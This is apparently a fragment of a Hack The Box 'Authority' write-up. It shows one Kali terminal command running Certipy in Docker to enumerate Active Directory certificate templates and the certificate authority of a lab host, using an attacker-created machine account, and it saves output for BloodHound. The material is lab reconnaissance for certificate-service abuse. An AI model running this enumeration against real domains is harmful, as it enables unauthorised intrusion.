 ┌──(kali㉿kali)-[~/Documents/htb/Authority/Certipy-Docker]
└─$ sudo docker run -it -v $(pwd):/tmp certipy:latest certipy find -u 'hacker$' -p 'hackerpass' -dc-ip 10.10.11.222
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 37 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'AUTHORITY-CA' via CSRA
[!] Got error while trying to get CA configuration for 'AUTHORITY-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General a
ccess denied error.
[*] Trying to get CA configuration for 'AUTHORITY-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'AUTHORITY-CA'
[*] Saved BloodHound data to '20231223194920_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20231223194920_Certipy.txt'
[*] Saved JSON output to '20231223194920_Certipy.json'